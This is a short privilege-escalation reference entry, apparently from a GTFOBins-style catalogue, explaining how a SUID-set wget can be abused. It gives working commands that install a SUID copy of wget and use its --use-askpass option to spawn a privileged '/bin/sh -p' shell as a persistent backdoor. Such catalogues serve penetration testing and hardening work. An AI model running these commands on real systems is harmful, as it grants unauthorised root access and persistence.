 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which wget) .
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
./wget --use-askpass=$TF 0